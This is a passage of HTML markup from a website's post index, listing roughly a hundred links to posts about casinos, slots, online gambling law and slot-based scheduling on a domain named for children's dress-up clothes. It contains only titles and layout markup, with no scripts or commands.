                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
